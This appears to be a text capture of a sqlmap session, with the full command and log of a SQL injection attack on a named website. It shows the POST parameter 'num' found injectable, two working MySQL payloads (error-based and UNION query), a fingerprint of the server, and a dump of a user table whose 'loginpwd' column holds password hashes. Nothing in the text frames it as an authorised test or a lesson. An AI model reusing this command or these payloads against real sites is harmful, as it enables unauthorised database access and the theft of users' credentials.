 C:\Python27\SqlMap>sqlmap.py -u "http://www.zsglj.com/msg/showlist/msg/showlist"
--data "num=88952634&title=88952634" -D zsglj -T pf_user --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:19:05
[15:19:05] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[15:19:05] [INFO] resuming back-end DBMS 'mysql'
[15:19:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: num
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: num=88952634' AND (SELECT 3342 FROM(SELECT COUNT(*),CONCAT(0x716f76
6d71,(SELECT (CASE WHEN (3342=3342) THEN 1 ELSE 0 END)),0x7169696b71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xmRA'='xmRA
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: num=88952634' UNION ALL SELECT CONCAT(0x716f766d71,0x6e584e46585654
73566a,0x7169696b71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:19:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0
[15:19:05] [INFO] fetching columns for table 'pf_user' in database 'zsglj'
[15:19:05] [INFO] fetching entries for table 'pf_user' in database 'zsglj'
[15:19:06] [WARNING] reflective value(s) found and filtering out
[15:19:06] [INFO] analyzing table dump for possible password hashes
[15:19:06] [INFO] recognized possible password hashes in column 'loginpwd'